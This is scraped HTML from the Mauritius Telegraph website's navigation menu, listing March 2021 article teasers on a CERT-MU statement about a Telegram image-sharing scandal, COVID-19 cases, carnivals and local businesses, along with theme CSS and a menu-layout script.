                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/circulation-of-obscene-images-on-social-media-are-actions-being-taken-against-the-perpetrators/" rel="bookmark" class="td-image-wrap " title="Circulation of Obscene Images on Social Media – Are Actions Being Taken Against the Perpetrators?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/hacker-3342696_640.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/circulation-of-obscene-images-on-social-media-are-actions-being-taken-against-the-perpetrators/" rel="bookmark" title="Circulation of Obscene Images on Social Media – Are Actions Being Taken Against the Perpetrators?">Circulation of Obscene Images on Social Media – Are Actions Being Taken Against the Perpetrators?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T15:52:47+00:00" >March 23, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/circulation-of-obscene-images-on-social-media-are-actions-being-taken-against-the-perpetrators/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">This morning, the Computer Emergency Response Team (CERT-MU) issued a communiqué following the Telegram scandal. It addressed “the sharing of inappropriate content including nudity...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/ncc-briefing-mauritius-reached-202-cases/" rel="bookmark" class="td-image-wrap " title="NCC Briefing: Mauritius Reached 202 Cases" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/joomaye-zouberr-houssein-issa-696x766.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/ncc-briefing-mauritius-reached-202-cases/" rel="bookmark" title="NCC Briefing: Mauritius Reached 202 Cases">NCC Briefing: Mauritius Reached 202 Cases</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T15:02:07+00:00" >March 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/ncc-briefing-mauritius-reached-202-cases/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">During the National Communication Committee briefing this evening, Dr Zouberr Joomaye announced that there have been four more people who tested positive for the...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/imaged-based-sexual-abuse-against-women-why-is-it-happening/" rel="bookmark" class="td-image-wrap " title="Imaged-Based Sexual Abuse Against Women – Why is it happening?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/girl-child-abuse-rape-victim-fear-cry-rapist-shut-696x406.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/imaged-based-sexual-abuse-against-women-why-is-it-happening/" rel="bookmark" title="Imaged-Based Sexual Abuse Against Women – Why is it happening?">Imaged-Based Sexual Abuse Against Women – Why is it happening?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T13:49:17+00:00" >March 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/imaged-based-sexual-abuse-against-women-why-is-it-happening/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">With the rapid advancement of the internet and globalisation, there has been a lot of oversharing and misuse of online platforms, especially against women....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/words-to-girls-of-colour/" rel="bookmark" class="td-image-wrap " title="Words to Girls of Colour" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/cartoon-3236539_640.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/words-to-girls-of-colour/" rel="bookmark" title="Words to Girls of Colour">Words to Girls of Colour</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T13:58:42+00:00" >March 18, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/words-to-girls-of-colour/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">On the 19th of May 2018, many young girls from different ethnicities around the world sat in front of their television and watched their...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_85_949" data-td_block_id="tdi_85_949"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_85_949" data-td_block_id="tdi_85_949"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-87"><a href="https://www.mauritiustelegraph.com/category/news/style/"><div class="tdb-menu-item-text">Style</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86_69f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_69f" >
<style>
/* custom css */
.tdi_86_69f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_86_69f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_86_69f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_86_69f .block-mega-child-cats{
					text-align: right;
				}.tdi_86_69f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_86_69f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_86_69f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_86_69f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_86_69f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_69f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_86_69f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_86_69f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_86_69f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_86_69f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_86_69f .entry-thumb{
					background-position: center 50%;
				}.tdi_86_69f .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_86_69f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_86_69f .td-module-meta-info,
				.ie11 .tdi_86_69f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86_69f .td-post-vid-time{
					display: block;
				}.tdi_86_69f .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_86_69f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86_69f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_86_69f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_86_69f .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86_69f .entry-review-stars{
					display: inline-block;
				}.tdi_86_69f .td-icon-star,
                .tdi_86_69f .td-icon-star-empty,
                .tdi_86_69f .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_69f .td-module-comments{
					display: none;
				}.tdi_86_69f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_69f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_86_69f .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_86_69f .td-module-title a{
					color: #051d2d;
				}.tdi_86_69f .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_86_69f .td-post-author-name a{
					color: #000000;
				}.tdi_86_69f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_86_69f .td-post-date,
				.tdi_86_69f .td-post-author-name span{
					color: #000000;
				}.tdi_86_69f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_86_69f .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_86_69f .td-editor-date,
				.tdi_86_69f .td-editor-date .td-post-author-name,
				.tdi_86_69f .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_86_69f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_69f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_86_69f .block-mega-child-cats{
					width: 190px;
				}.tdi_86_69f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_69f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_69f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_69f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_86_69f .td-module-container:before{
					bottom: -18px;
				}.tdi_86_69f .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_69f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_86_69f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_86_69f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_86_69f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_69f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_69f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_69f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_86_69f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_86_69f .td-module-container:before{
					bottom: -18px;
				}.tdi_86_69f .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_86_69f .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_69f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_69f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_69f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_69f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_86_69f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_86_69f = new tdBlock();
block_tdi_86_69f.id = "tdi_86_69f";
block_tdi_86_69f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_86_69f","tdc_css_class_style":"tdi_86_69f_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_86_69f"}';
block_tdi_86_69f.td_column_number = "3";
block_tdi_86_69f.block_type = "tdb_header_mega_menu";
block_tdi_86_69f.post_count = "5";
block_tdi_86_69f.found_posts = "15";
block_tdi_86_69f.header_color = "";
block_tdi_86_69f.ajax_pagination_infinite_stop = "";
block_tdi_86_69f.max_num_pages = "3";
tdBlocksArray.push(block_tdi_86_69f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_86_69f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/the-evolution-of-carnivals-across-the-world/" rel="bookmark" class="td-image-wrap " title="The Evolution of Carnivals across the World" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/Feature-image-rio-carnival-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/the-evolution-of-carnivals-across-the-world/" rel="bookmark" title="The Evolution of Carnivals across the World">The Evolution of Carnivals across the World</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-16T12:31:03+00:00" >March 16, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/the-evolution-of-carnivals-across-the-world/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">It is believed that the first carnival occurred in 1162 in Venice, Italy. It was to celebrate the victory of Venice over the Patriarch...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/when-irenes-mothers-heart-gift-and-finest-oxford-crafts-raising-the-bar-in-mauritius/" rel="bookmark" class="td-image-wrap " title="When Irene’s Mother’s Heart Gift and Finest Oxford Crafts raising the bar in Mauritius" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/02/chia-seeds-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/when-irenes-mothers-heart-gift-and-finest-oxford-crafts-raising-the-bar-in-mauritius/" rel="bookmark" title="When Irene’s Mother’s Heart Gift and Finest Oxford Crafts raising the bar in Mauritius">When Irene’s Mother’s Heart Gift and Finest Oxford Crafts raising the bar in Mauritius</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/rhista-badoye/">Rhista Badoye</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T09:04:49+00:00" >February 24, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/when-irenes-mothers-heart-gift-and-finest-oxford-crafts-raising-the-bar-in-mauritius/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&nbsp;



&nbsp;

Irene’s Mother’s Heart Gift and Finest Oxford Crafts are two parallel products owned by R.Domah and sons Limited. First of all, Irene’s Mother’s Heart...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/cafe-lux-the-coffee-juggernaut-taking-mauritius-by-storm/" rel="bookmark" class="td-image-wrap " title="Cafe Lux*: The Coffee Juggernaut Taking Mauritius By Storm " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/02/82BB8C55-8B1F-4A51-B500-85A488998D6B-696x696.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/cafe-lux-the-coffee-juggernaut-taking-mauritius-by-storm/" rel="bookmark" title="Cafe Lux*: The Coffee Juggernaut Taking Mauritius By Storm ">Cafe Lux*: The Coffee Juggernaut Taking Mauritius By Storm </a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/otlhaga-mogobe/">Otlhaga Mogobe</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T07:57:00+00:00" >February 24, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/cafe-lux-the-coffee-juggernaut-taking-mauritius-by-storm/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cafe Lux* has over the years built itself into a brand that is synonymous with coffee in Mauritius. A brainchild of the LUX* Resorts...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
